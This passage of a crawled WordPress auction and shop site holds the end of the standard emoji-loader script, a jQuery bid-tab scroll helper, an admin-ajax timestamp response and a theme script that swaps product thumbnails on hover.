e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.turkeymerck.com/wp-includes/js/wp-emoji-loader.min.js
</script>
		<script>
			function scroll_to_anchor( which_tab ) {
				var atag = jQuery( which_tab );
				jQuery( 'html,body' ).animate( { scrollTop: atag.offset().top - 40 },'fast' );
			}
			jQuery( document ).ready( function($) {
				jQuery( "#bids_link" ).click( function(e) {
					e.preventDefault();
					$( this ).blur();
					$( ".bids_tab a, .bid_history_tab a" ).click();
					var which_tab = $( '.bid_history_tab' );

					if ( 'undefined' == typeof which_tab || which_tab.length <= 0 ) {
						return;
					}
					scroll_to_anchor( which_tab );
					return false;
					
				});
			});
		</script>
		</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.turkeymerck.com/wp-admin/admin-ajax.php
body_size: 81
content:
2026/01/15T04:41:05-05:00

--- FILE ---
content_type: application/javascript
request_url: https://www.turkeymerck.com/wp-content/themes/brightvessel-child/js/script.js?ver=6.9
body_size: 409
content:
jQuery(function() {
    jQuery('.bv-button-order').click(function() {
    	jQuery(this).parent().children().removeClass("bv-hide");
    	jQuery(this).addClass('bv-hide');
	});
});

document.addEventListener('DOMContentLoaded', function() {        
    document.querySelectorAll('.thumbnail_container').forEach(container => {
        const badgeImage = container.querySelector('.container-image-and-badge img');
        if (badgeImage) {
            // Store url of the original image
            const originalSrc = badgeImage.src;
            const originalSrcset = badgeImage.srcset;

            container.addEventListener('mouseenter', function() {
                const hoverImageSrc = container.querySelector('img.avia-product-hover')?.src;
				if (hoverImageSrc){
                	badgeImage.src = hoverImageSrc;
                	badgeImage.srcset = hoverImageSrc; // Replace src and srcset 
				}
            });

            container.addEventListener('mouseleave', function() {
                // Restore to the original image when mouse leave
                badgeImage.src = originalSrc;
                badgeImage.srcset = originalSrcset;
            });
        }
    });
});